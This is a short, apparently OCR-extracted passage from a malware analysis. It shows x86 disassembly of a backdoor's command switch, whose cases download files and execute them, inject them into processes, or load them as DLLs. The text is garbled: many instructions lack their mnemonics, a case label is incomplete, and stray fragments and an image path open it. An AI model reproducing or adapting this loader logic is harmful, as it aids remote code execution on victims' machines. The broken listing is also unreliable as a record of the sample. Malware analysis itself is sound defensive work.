 ja sho
movzx eax, ds:byte_401FF0[eax]
jmp ds:off_401FD8[eax*4] ; switch jump
01F75: ; jumptable 00401F6E case 114
eax, [ecx+2]
eax
download_file_to_temp_and_execute
ecx, [ebp+arg_4]
esp, 4
[ecx], eax
eax, 1
ebp
loc_401F8D: ; jumptable 00401F6E case 108
push 1
loc_401FA7: ; jumptable 00401F6E case 101
push 0
jmp short loc_401F8F
loc_401FAB: ; jumptable 00401F6E case
lea eax, [ecx+2]
push eax
call download_file_and_inject_process
mov ecx, [ebp+arg_4]
add esp, 4
mov [ecx], eax
mov eax, 1
pop ebp
retn
loc_401F8F:
lea eax, [ecx+2]
push eax
call download_and_load_dll
mov ecx, [ebp+arg_4]
add esp, 8
mov [ecx], eax
mov eax, 1
pop ebp
retn